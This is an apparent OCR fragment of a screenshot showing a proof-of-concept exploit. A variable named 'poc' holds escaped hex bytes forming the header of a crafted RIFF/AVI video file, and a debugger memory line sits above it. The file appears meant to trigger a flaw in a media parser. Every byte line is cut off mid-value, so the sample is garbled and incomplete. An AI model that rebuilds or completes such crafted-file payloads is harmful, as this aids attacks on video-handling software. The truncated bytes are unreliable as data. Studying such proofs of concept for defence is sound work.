
es:0023:1fd33000=???????? 
poc 
=
(
"\x52\x49\x46\x46\xe8\x69\x04\x00\x41\x56\x
"\xc0\x00\x00\x00\x68\x64\x72\x6c\x61\x76\x6
"\x9b\x6f\x00\x00\x5e\x74\x01\x00\x00\x00\x0
"\x6e\x00\x00\x00\x00\x00\x00\x00\x01\x00\x0
"\x00\x01\x00\x00\xf0\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x00\x00\x00\x00\x4c\x49\x5
"\x73\x74\x72\x6c\x73\x74\x72\x68\x38\x00\x0
"\x63\x76\x69\x64\x00\x00\x00\x00\x00\x00\x0
"\x01\x00\x00\x00\x23\x00\x00\x00\x00\x00\x0
"\x02\x0c\x00\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x01\xf0\x00\x73\x74\x72\x66\x1f\x00\x0
"\x00\x01\x00\x00\xf0\x00\x00\x00\x01\x00\x1
"\x00\x1c\x02\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00\x00\x00\x4a\x55\x4e\x4b\x18\x07\x0